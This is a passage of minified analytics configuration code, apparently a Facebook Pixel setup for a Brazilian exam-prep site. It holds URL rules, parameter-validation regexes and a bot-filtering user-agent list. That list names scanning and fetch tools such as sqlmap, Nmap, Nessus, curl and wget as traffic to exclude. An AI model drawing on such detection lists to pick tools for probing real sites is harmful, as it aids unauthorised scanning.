}},{"url":{"i_contains":"blog.grancursosonline.com.br\/licoes-de-silvio-santos-para-os-concurseiros\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/menos-de-um-metro-da-aprovacao\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/produtividade\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/10-coisas-para-fazer-todo-dia\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/estudar-muito-hoje-curtir-amanha\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/autoconfianca-chave-para-o-sucesso\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/a-coragem-ja-esta-dentro-de-voce\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/poder-da-mente-autossugestao\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/dicas-para-vencer-procrastinacao\/"}}]}]},"id":"2080179172020300"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/gabriel-granjeiro\/"}},{"url":{"i_contains":"\/gabriel-granjeiro\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=gabriel+granjeiro"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/coletanea-de-mensagens-motivacionais\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/nao-existe-almoco-gratis\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/ao-fechar-uma-porta-a-vida-abre-outras-melhores\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/obras-lidas-por-gabriel-granjeiro-em-2017\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/motivacao-dicas-de-estudo-e-muito-mais-por-gabriel-granjeiro\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mate-o-seu-passado-para-salvar-o-seu-futuro\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/promocao-dia-dos-namorados\/"}}]}]},"id":"1858853537508973"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-mpu-cargos\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/o-poder-do-pensamento-positivo-nos-concursos-e-na-vida-parte-ii\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mega-gran-dicas-tj-al-imparaveis\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/o-primeiro-imparavel-por-elias-santana\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/tudo-e-uma-questao-de-perspectiva\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/cheguei-la-allan-cavalcante-trt-21\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/seja-imparavel\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mega-gran-dicas-cmbh\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/inveja-sabotadora-x-inveja-espelho\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/gran-dicas-stm-aulao\/"}}]}]},"id":"1798986510215858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/sete-licoes-de-michael-jordan-para-a-vida\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/o-potencial-de-quem-estuda-para-a-carreira-militar-mega-gran-dicas-pmdf\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/seja-fda\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/cuidado-antifragil\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/nunca-e-tarde-para-recomecar\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mentalidade-de-abundancia-vs-de-escassez\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/chega-de-desculpas\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/como-enfrentar-a-falta-de-apoio\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mega-gran-dicas-stj-gran-cursos-online\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/acorde-o-gigante-que-ha-dentro-de-voce\/"}}]}]},"id":"1702641923164564"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1649167955137911"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/combo-advocacia-publica-procuradorias-e-defensorias-uniao-estados-df-e-municipios"}},{"url":{"i_contains":"\/combo-premium-advocacia-publica-procuradorias-defensorias-consultorias-bacen-agu-e-empresas-publicas"}}]}]},"id":"1827666223952449"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/pesquisa\/TRT"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/pesquisa\/TRIBUNAL\u002520REGIONAL\u002520DO\u002520TRABALHO"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/?s=TRT"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/?s=TRIBUNAL+REGIONAL+DO+TRABALHO"}}]}]},"id":"1528953327164905"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1459353050962300", "CCRuleEvaluator", true);
config.set("1459353050962300", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1459353050962300", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1459353050962300", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1459353050962300", "CookieDeprecationLabel", true);
config.set("1459353050962300", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1459353050962300", "UnwantedParams", true);
instance.optIn("1459353050962300", "ShadowTest", true);
config.set("1459353050962300", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1459353050962300", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1459353050962300", "TopicsAPI", true);
config.set("1459353050962300", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1459353050962300", "Gating", true);
config.set("1459353050962300", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; 